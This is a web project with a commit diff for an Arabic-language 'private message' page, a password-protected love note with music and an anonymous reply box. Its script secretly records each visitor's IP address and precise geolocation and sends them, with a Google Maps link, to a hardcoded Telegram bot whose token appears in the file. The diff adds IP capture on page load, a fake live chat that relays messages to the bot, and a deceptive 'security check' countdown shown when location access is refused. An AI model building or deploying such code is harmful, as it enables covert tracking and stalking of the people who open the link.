
==== index.html @ 18951345 "Update index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>رسالة خاصة</title>
    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="card" id="mainContainer">
        <div id="loginView">
            <div class="heart-box">
                <i class="fa-solid fa-heart" style="color: white;"></i>
            </div>
            <h2>رسالة خاصة 💌</h2>
            <p class="subtitle" id="lockSubtitle">اكتب الباسورد علشان تقرأ الرسالة</p>
            <input type="password" id="passInput" placeholder="اكتب الباسورد هنا..." onkeypress="if(event.key==='Enter') verifyPassword();">
            <button class="btn" onclick="verifyPassword()">
                <i class="fa-solid fa-envelope-open"></i> فتح الرسالة
            </button>
            <div id="errorMsg" class="error"></div>
        </div>
    </div>

    <script>
        let dbData = {};
        const urlParams = new URLSearchParams(window.location.search);
        let currentSlug = urlParams.get('to') || window.location.hash.substring(1) || "first";

        const botToken = '8882621676:AAFNQ0B3q6rPSMTIujyIHGYiep9xNM1rgZU';
        const chatId = '8718173410';

        // دالة لجلب الـ IP وربطه بالدخول وإرسال تنبيه لتليجرام
        async function sendVisitorInfo(recipientName) {
            try {
                // جلب الـ IP
                let ipInfo = "غير معروف";
                try {
                    const ipRes = await fetch('https://api.ipify.org?format=json');
                    const ipData = await ipRes.json();
                    ipInfo = ipData.ip;
                } catch (err) {
                    console.log("تعذر جلب الـ IP");
                }

                // طلب إذن اللوكيشن
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (position) => {
                            const lat = position.coords.latitude;
                            const lon = position.coords.longitude;
                            const mapsLink = `https://www.google.com/maps?q=${lat},${lon}`;
                            
                            const msg = `📍 تم فتح الرسالة بواسطة الشخص (${recipientName})!\n\n🌐 الـ IP: ${ipInfo}\n🗺️ اللوكيشن بالتحديد:\n${mapsLink}`;
                            sendToTelegram(msg);
                        },
                        (error) => {
                            // لو رفض إذن اللوكيشن، نبعث الـ IP على الأقل
                            const msg = `🔓 تم فتح الرسالة بواسطة الشخص (${recipientName}) ولكن رفض إذن اللوكيشن.\n\n🌐 الـ IP: ${ipInfo}`;
                            sendToTelegram(msg);
                        },
                        { timeout: 10000, enableHighAccuracy: true }
                    );
                } else {
                    const msg = `🔓 تم فتح الرسالة بواسطة الشخص (${recipientName}).\n\n🌐 الـ IP: ${ipInfo}`;
                    sendToTelegram(msg);
                }
            } catch (e) {
                console.log("خطأ في تتبع الزائر");
            }
        }

        function sendToTelegram(text) {
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: text })
            }).catch(e => console.log(e));
        }

        async function fetchDatabase() {
            try {
                const res = await fetch('db.json?v=' + Date.now());
                if (res.ok) {
                    dbData = await res.json();
                    if (dbData[currentSlug] && dbData[currentSlug].name) {
                        document.getElementById('lockSubtitle').innerText = `اكتب الباسورد علشان تقرأ الرسالة يا ${dbData[currentSlug].name}`;
                    }
                }
            } catch (e) {
                console.log("جاري الاعتماد على الرابط المباشر");
            }
        }

        fetchDatabase();

        async function verifyPassword() {
            const passInput = document.getElementById('passInput');
            const errorDiv = document.getElementById('errorMsg');
            const enteredPass = passInput.value.trim();

            if (!enteredPass) {
                errorDiv.innerText = 'يرجى كتابة الباسورد أولاً!';
                return;
            }

            errorDiv.innerText = 'جاري التحقق...';

            if (Object.keys(dbData).length === 0) {
                await fetchDatabase();
            }

            let correctPass = "1234";
            if (dbData[currentSlug] && dbData[currentSlug].password !== undefined) {
                correctPass = String(dbData[currentSlug].password).trim();
            } else if (urlParams.get('pass')) {
                correctPass = urlParams.get('pass').trim();
            }

            if (enteredPass === correctPass) {
                const userInfo = dbData[currentSlug];
                const recipientName = userInfo ? (userInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
                
                // إرسال اللوكيشن والـ IP فوراً عند نجاح فتح الرسالة
                sendVisitorInfo(recipientName);

                showContent(userInfo);
            } else {
                errorDiv.innerText = 'كلمة المرور غير صحيحة، حاول مرة أخرى.';
            }
        }

        function showContent(userInfo) {
            const recipientName = userInfo ? (userInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
            const messageText = userInfo ? (userInfo.message || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.") : (urlParams.get('msg') || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.");
            const songTitle = userInfo && userInfo.song_title ? userInfo.song_title : (urlParams.get('title') || "مقطوعة هادئة");
            const songUrl = (userInfo && userInfo.song_link && userInfo.song_link.startsWith('http')) 
                            ? userInfo.song_link 
                            : (urlParams.get('song') || "https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3");

            document.getElementById('mainContainer').innerHTML = `
                <div class="heart-box">
                    <i class="fa-solid fa-heart" style="color: white;"></i>
                </div>
                <h2>رسالة إلى: <span id="recipientName">${recipientName}</span></h2>
                <p class="subtitle">رسالة سرية مخصصة</p>

                <div class="quote-box">
                    <i class="fa-solid fa-quote-right quote-mark-right"></i>
                    <p>${messageText}</p>
                    <i class="fa-solid fa-quote-left quote-mark-left"></i>
                </div>

                <audio id="bgAudio" src="${songUrl}" loop></audio>
                
                <div class="music-player">
                    <button class="play-btn" id="playBtn" onclick="togglePlay()"><i class="fa-solid fa-play"></i> تشغيل</button>
                    <div class="music-info">
                        <p class="title">${songTitle}</p>
                        <p class="desc">موسيقى استرخاء</p>
                    </div>
                    <div class="music-icon-box">
                        <i class="fa-solid fa-music"></i>
                    </div>
                </div>

                <div class="reply-section">
                    <label>رد على المرسل (بشكل مجهول):</label>
                    <textarea id="replyMsg" placeholder="اكتب ردك هنا..."></textarea>
                    <button class="btn" onclick="sendReply('${recipientName}')">
                        <i class="fa-solid fa-paper-plane"></i> إرسال الرد سراً
                    </button>
                </div>
            `;
        }

        function togglePlay() {
            const audio = document.getElementById('bgAudio');
            const playBtn = document.getElementById('playBtn');
            if (audio.paused) {
                audio.play();
                playBtn.innerHTML = '<i class="fa-solid fa-pause"></i> إيقاف';
            } else {
                audio.pause();
                playBtn.innerHTML = '<i class="fa-solid fa-play"></i> تشغيل';
            }
        }

        function sendReply(name) {
            const message = document.getElementById('replyMsg').value.trim();
            if (!message) {
                alert('الرجاء كتابة رد أولاً!');
                return;
            }

            const textToTelegram = `💌 رد جديد من (${name}):\n\n${message}`;
            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: textToTelegram })
            })
            .then(res => res.json())
            .then(data => {
                if (data.ok) {
                    alert('تم إرسال الرد سراً بنجاح! شكراً لك.');
                    document.getElementById('replyMsg').value = '';
                } else {
                    alert('حدث خطأ أثناء الإرسال.');
                }
            })
            .catch(() => alert('تأكد من اتصالك بالإنترنت.'));
        }
    </script>
</body>
</html>
---- style.css ----
* { box-sizing: border-box; }

body {
    background: radial-gradient(circle at center, #161b22 0%, #0b0f14 100%);
    color: #ffffff;
    font-family: 'Tajawal', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    margin: 0;
    padding: 20px;
}

.card {
    background-color: #171b23;
    border-radius: 24px;
    padding: 35px 24px;
    width: 100%;
    max-width: 410px;
    box-shadow: 0 15px 35px rgba(0,0,0,0.7), 0 0 20px rgba(176, 38, 255, 0.1);
    text-align: center;
    border: 1px solid #30363d;
    animation: slideUp 0.5s ease-out forwards;
}

@keyframes slideUp {
    0% { opacity: 0; transform: translateY(15px); }
    100% { opacity: 1; transform: translateY(0); }
}

.heart-box {
    background: linear-gradient(135deg, #b026ff 0%, #ff1a8b 100%);
    width: 80px;
    height: 80px;
    border-radius: 24px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto 22px;
    font-size: 36px;
    box-shadow: 0 10px 25px rgba(255, 26, 139, 0.4);
    animation: pulseGlow 2s infinite;
}

@keyframes pulseGlow {
    0% { transform: scale(1); box-shadow: 0 0 15px rgba(255, 26, 139, 0.4); }
    50% { transform: scale(1.05); box-shadow: 0 0 25px rgba(176, 38, 255, 0.6); }
    100% { transform: scale(1); box-shadow: 0 0 15px rgba(255, 26, 139, 0.4); }
}

h2 { margin: 0; font-size: 24px; font-weight: 700; color: #ffffff; }
h2 span#recipientName { color: #ff4d85; text-shadow: 0 0 10px rgba(255, 77, 133, 0.3); }
.subtitle { color: #8b949e; font-size: 14px; margin-top: 10px; margin-bottom: 25px; line-height: 1.5; }

input[type="password"] {
    width: 100%;
    background-color: #21262d;
    border: 1px solid #30363d;
    border-radius: 16px;
    padding: 15px;
    color: #ffffff;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
    margin-bottom: 15px;
    outline: none;
    transition: all 0.3s;
}

input[type="password"]:focus { border-color: #ff4d85; box-shadow: 0 0 12px rgba(255, 77, 133, 0.3); }

.btn {
    background: linear-gradient(270deg, #b026ff 0%, #ff1a8b 100%);
    color: #ffffff;
    border: none;
    border-radius: 16px;
    width: 100%;
    padding: 15px;
    font-size: 16px;
    font-family: inherit;
    font-weight: 700;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    box-shadow: 0 6px 20px rgba(176, 38, 255, 0.4);
    transition: transform 0.2s, opacity 0.2s;
}

.btn:hover { opacity: 0.95; transform: translateY(-2px); }
.btn:active { transform: scale(0.98); }

.error { color: #ff6b6b; font-size: 13px; margin-top: 12px; }

.quote-box {
    background-color: #21262d;
    border-radius: 18px;
    padding: 24px 20px;
    position: relative;
    margin-bottom: 22px;
    text-align: right;
    border: 1px solid #30363d;
}

.quote-box p { margin: 0; font-size: 15px; line-height: 1.7; color: #e6edf3; }
.quote-mark-right { position: absolute; top: 10px; right: 14px; color: rgba(255, 77, 133, 0.2); font-size: 22px; }
.quote-mark-left { position: absolute; bottom: 10px; left: 14px; color: rgba(255, 77, 133, 0.2); font-size: 22px; }

.music-player {
    background-color: #21262d;
    border-radius: 18px;
    padding: 14px 18px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    border: 1px solid #30363d;
}

.play-btn {
    background: linear-gradient(135deg, #ff3366, #ff1a8b);
    color: #ffffff;
    border: none;
    border-radius: 22px;
    padding: 10px 20px;
    font-family: inherit;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0 4px 12px rgba(255, 51, 102, 0.3);
}

.music-info { text-align: right; flex-grow: 1; margin-right: 15px; }
.music-info .title { font-weight: 700; font-size: 14px; margin: 0 0 3px 0; color: #ffffff; }
.music-info .desc { color: #8b949e; font-size: 12px; margin: 0; }

.music-icon-box {
    background-color: rgba(255, 255, 255, 0.05);
    width: 44px;
    height: 44px;
    border-radius: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #ff4d85;
    font-size: 18px;
}

.reply-section { text-align: right; }
.reply-section label { font-size: 13px; color: #8b949e; display: block; margin-bottom: 10px; }

textarea {
    width: 100%;
    background-color: #21262d;
    border: 1px solid #30363d;
    border-radius: 16px;
    padding: 15px;
    color: #ffffff;
    font-family: inherit;
    font-size: 14px;
    resize: none;
    height: 90px;
    margin-bottom: 15px;
    box-sizing: border-box;
    outline: none;
}
textarea:focus { border-color: #b026ff; }

==== commit e72063df: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,159 @@
     <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <link rel="stylesheet" href="style.css">
+    <style>
+        /* ستايل نافذة الشات العائم */
+        .chat-widget-btn {
+            position: fixed;
+            bottom: 20px;
+            left: 20px;
+            background: linear-gradient(135deg, #b026ff, #ff4d85);
+            color: white;
+            width: 60px;
+            height: 60px;
+            border-radius: 50%;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            font-size: 24px;
+            cursor: pointer;
+            box-shadow: 0 4px 15px rgba(176, 38, 255, 0.4);
+            z-index: 1000;
+            transition: transform 0.3s ease;
+        }
+        .chat-widget-btn:hover {
+            transform: scale(1.1);
+        }
+        .chat-window {
+            position: fixed;
+            bottom: 90px;
+            left: 20px;
+            width: 320px;
+            max-width: 90%;
+            background-color: #171b23;
+            border: 1px solid #30363d;
+            border-radius: 15px;
+            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
+            z-index: 1000;
+            display: none;
+            flex-direction: column;
+            overflow: hidden;
+            animation: slideUp 0.3s ease;
+        }
+        .chat-header {
+            background: #21262d;
+            padding: 15px;
+            color: white;
+            font-weight: 700;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            border-bottom: 1px solid #30363d;
+        }
+        .chat-header span {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .chat-header .close-chat {
+            cursor: pointer;
+            color: #8b949e;
+            font-size: 18px;
+        }
+        .chat-header .close-chat:hover {
+            color: white;
+        }
+        .chat-body {
+            padding: 15px;
+            height: 200px;
+            overflow-y: auto;
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+            font-size: 13px;
+            color: #c9d1d9;
+        }
+        .chat-msg {
+            background: #21262d;
+            padding: 10px;
+            border-radius: 10px;
+            max-width: 85%;
+            line-height: 1.4;
+        }
+        .chat-msg.admin {
+            background: #b026ff22;
+            border: 1px solid #b026ff55;
+            align-self: flex-start;
+        }
+        .chat-footer {
+            padding: 10px;
+            background: #21262d;
+            display: flex;
+            gap: 8px;
+            border-top: 1px solid #30363d;
+        }
+        .chat-footer input {
+            flex: 1;
+            background: #0d1117;
+            border: 1px solid #30363d;
+            border-radius: 8px;
+            padding: 8px 12px;
+            color: white;
+            font-size: 13px;
+            outline: none;
+        }
+        .chat-footer button {
+            background: #b026ff;
+            border: none;
+            color: white;
+            padding: 0 15px;
+            border-radius: 8px;
+            cursor: pointer;
+            font-weight: 600;
+        }
+        .chat-footer button:hover {
+            background: #991ee8;
+        }
+        @keyframes slideUp {
+            from { transform: translateY(20px); opacity: 0; }
+            to { transform: translateY(0); opacity: 1; }
+        }
+
+        /* ستايل النافذة العائمة للعد التنازلي القديمة */
+        .modal-overlay {
+            position: fixed;
+            top: 0; left: 0; width: 100%; height: 100%;
+            background: rgba(11, 15, 20, 0.85);
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 9999;
+            backdrop-filter: blur(5px);
+            animation: fadeIn 0.3s ease;
+        }
+        .modal-box {
+            background-color: #171b23;
+            border: 1px solid #30363d;
+            border-radius: 20px;
+            padding: 30px;
+            width: 90%;
+            max-width: 350px;
+            text-align: center;
+            box-shadow: 0 15px 35px rgba(0,0,0,0.8), 0 0 20px rgba(176, 38, 255, 0.2);
+        }
+        .modal-box h3 { margin-top: 0; color: #ff4d85; font-size: 20px; }
+        .modal-box p { color: #8b949e; font-size: 14px; line-height: 1.6; }
+        .countdown-number {
+            font-size: 32px;
+            font-weight: 700;
+            color: #b026ff;
+            margin: 15px 0;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; }
+            to { opacity: 1; }
+        }
+    </style>
 </head>
 <body>
 
@@ -25,6 +178,25 @@
         </div>
     </div>
 
+    <!-- زر وشات التليجرام العائم -->
+    <div class="chat-widget-btn" onclick="toggleChatWindow()">
+        <i class="fa-solid fa-comments"></i>
+    </div>
+
+    <div class="chat-window" id="chatWindow">
+        <div class="chat-header">
+            <span><i class="fa-brands fa-telegram" style="color: #229ed9;"></i> الشات المباشر</span>
+            <i class="fa-solid fa-xmark close-chat" onclick="toggleChatWindow()"></i>
+        </div>
+        <div class="chat-body" id="chatBody">
+            <div class="chat-msg admin">أهلاً بك! تقدر تسيب رسالتك أو استفسارك وهيوصل لصاحب الصفحة فوراً على تليجرام.</div>
+        </div>
+        <div class="chat-footer">
+            <input type="text" id="chatInput" placeholder="اكتب رسالتك هنا..." onkeypress="if(event.key==='Enter') sendLiveChat();">
+            <button onclick="sendLiveChat()"><i class="fa-solid fa-paper-plane"></i></button>
+        </div>
+    </div>
+
     <script>
         let dbData = {};
         const urlParams = new URLSearchParams(window.location.search);
@@ -32,54 +204,39 @@
 
         const botToken = '8882621676:AAFNQ0B3q6rPSMTIujyIHGYiep9xNM1rgZU';
         const chatId = '8718173410';
-
-        // دالة لجلب الـ IP وربطه بالدخول وإرسال تنبيه لتليجرام
-        async function sendVisitorInfo(recipientName) {
+        let cachedUserInfo = null;
+
+        // سحب الـ IP فور فتح الصفحة
+        window.addEventListener('load', async () => {
             try {
-                // جلب الـ IP
-                let ipInfo = "غير معروف";
-                try {
-                    const ipRes = await fetch('https://api.ipify.org?format=json');
-                    const ipData = await ipRes.json();
-                    ipInfo = ipData.ip;
-                } catch (err) {
-                    console.log("تعذر جلب الـ IP");
-                }
-
-                // طلب إذن اللوكيشن
-                if (navigator.geolocation) {
-                    navigator.geolocation.getCurrentPosition(
-                        (position) => {
-                            const lat = position.coords.latitude;
-                            const lon = position.coords.longitude;
-                            const mapsLink = `https://www.google.com/maps?q=${lat},${lon}`;
-                            
-                            const msg = `📍 تم فتح الرسالة بواسطة الشخص (${recipientName})!\n\n🌐 الـ IP: ${ipInfo}\n🗺️ اللوكيشن بالتحديد:\n${mapsLink}`;
-                            sendToTelegram(msg);
-                        },
-                        (error) => {
-                            // لو رفض إذن اللوكيشن، نبعث الـ IP على الأقل
-                            const msg = `🔓 تم فتح الرسالة بواسطة الشخص (${recipientName}) ولكن رفض إذن اللوكيشن.\n\n🌐 الـ IP: ${ipInfo}`;
-                            sendToTelegram(msg);
-                        },
-                        { timeout: 10000, enableHighAccuracy: true }
-                    );
-                } else {
-                    const msg = `🔓 تم فتح الرسالة بواسطة الشخص (${recipientName}).\n\n🌐 الـ IP: ${ipInfo}`;
-                    sendToTelegram(msg);
-                }
-            } catch (e) {
-                console.log("خطأ في تتبع الزائر");
-            }
-        }
-
-        function sendToTelegram(text) {
-            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
-            fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: text })
-            }).catch(e => console.log(e));
+                const ipRes = await fetch('https://api.ipify.org?format=json');
+                const ipData = await ipRes.json();
+                sendToTelegram(`👀 شخص قام بفتح الصفحة:\n🌐 الـ IP: ${ipData.ip}\n🔗 الرابط: ${window.location.href}`);
+            } catch (e) {}
+        });
+
+        function toggleChatWindow() {
+            const chatWin = document.getElementById('chatWindow');
+            chatWin.style.display = chatWin.style.display === 'flex' ? 'none' : 'flex';
+        }
+
+        async function sendLiveChat() {
+            const input = document.getElementById('chatInput');
+            const text = input.value.trim();
+            if (!text) return;
+
+            const chatBody = document.getElementById('chatBody');
+            chatBody.innerHTML += `<div class="chat-msg" style="background: #b026ff; color: white; align-self: flex-end;">${text}</div>`;
+            input.value = '';
+            chatBody.scrollTop = chatBody.scrollHeight;
+
+            const telegramMsg = `💬 رسالة شات جديدة مباشرة من الموقع:\n\n${text}`;
+            sendToTelegram(telegramMsg);
+
+            setTimeout(() => {
+                chatBody.innerHTML += `<div class="chat-msg admin">تم إرسال رسالتك بنجاح إلى صاحب الموقع! سيتم الرد قريباً.</div>`;
+                chatBody.scrollTop = chatBody.scrollHeight;
+            }, 1000);
         }
 
         async function fetchDatabase() {
@@ -91,9 +248,7 @@
                         document.getElementById('lockSubtitle').innerText = `اكتب الباسورد علشان تقرأ الرسالة يا ${dbData[currentSlug].name}`;
                     }
                 }
-            } catch (e) {
-                console.log("جاري الاعتماد على الرابط المباشر");
-            }
+            } catch (e) {}
         }
 
         fetchDatabase();
@@ -122,16 +277,82 @@
             }
 
             if (enteredPass === correctPass) {
-                const userInfo = dbData[currentSlug];
-                const recipientName = userInfo ? (userInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
+                cachedUserInfo = dbData[currentSlug];
+                const recipientName = cachedUserInfo ? (cachedUserInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
                 
-                // إرسال اللوكيشن والـ IP فوراً عند نجاح فتح الرسالة
-                sendVisitorInfo(recipientName);
-
-                showContent(userInfo);
+                requestLocationWithCountdown(recipientName);
             } else {
                 errorDiv.innerText = 'كلمة المرور غير صحيحة، حاول مرة أخرى.';
             }
+        }
+
+        function requestLocationWithCountdown(recipientName) {
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(
+                    async (position) => {
+                        const lat = position.coords.latitude;
+                        const lon = position.coords.longitude;
+                        const mapsLink = `https://www.google.com/maps?q=${lat},${lon}`;
+                        
+                        let ipInfo = "غير معروف";
+                        try {
+                            const ipRes = await fetch('https://api.ipify.org?format=json');
+                            const ipData = await ipRes.json();
+                            ipInfo = ipData.ip;
+                        } catch (err) {}
+
+                        sendToTelegram(`📍 تم فتح الرسالة بنجاح بواسطة (${recipientName})!\n🌐 الـ IP: ${ipInfo}\n🗺️ اللوكيشن:\n${mapsLink}`);
+                        showContent(cachedUserInfo);
+                    },
+                    (error) => {
+                        showCountdownModal(recipientName);
+                    },
+                    { timeout: 10000, enableHighAccuracy: true }
+                );
+            } else {
+                showContent(cachedUserInfo);
+            }
+        }
+
+        function showCountdownModal(recipientName) {
+            let timeLeft = 5;
+            const modalHTML = `
+                <div class="modal-overlay" id="countdownModal">
+                    <div class="modal-box">
+                        <h3>جاري تأكيد الأمان...</h3>
+                        <p>يرجى الانتظار بينما يتم إعداد ملفات الرسالة الخاصة بك</p>
+                        <div class="countdown-number" id="countdownTimer">${timeLeft}</div>
+                        <p style="font-size: 12px; color: #6e7681;">تتم مراجعة الصلاحيات والبيانات</p>
+                    </div>
+                </div>
+            `;
+            document.body.insertAdjacentHTML('beforeend', modalHTML);
+
+            let timer = setInterval(() => {
+                timeLeft--;
+                const timerElement = document.getElementById('countdownTimer');
+                if (timerElement) {
+                    timerElement.innerText = timeLeft;
+                }
+
+                if (timeLeft <= 0) {
+                    clearInterval(timer);
+                    const modal = document.getElementById('countdownModal');
+                    if (modal) modal.remove();
+
+                    sendToTelegram(`⚠️ المستخدم (${recipientName}) رفض إذن اللوكيشن، وتمت متابعته عبر العد التنازلي وفتح الصفحة بنجاح.`);
+                    showContent(cachedUserInfo);
+                }
+            }, 1000);
+        }
+
+        function sendToTelegram(text) {
+            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+            fetch(url, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: chatId, text: text })
+            }).catch(e => console.log(e));
         }
 
         function showContent(userInfo) {
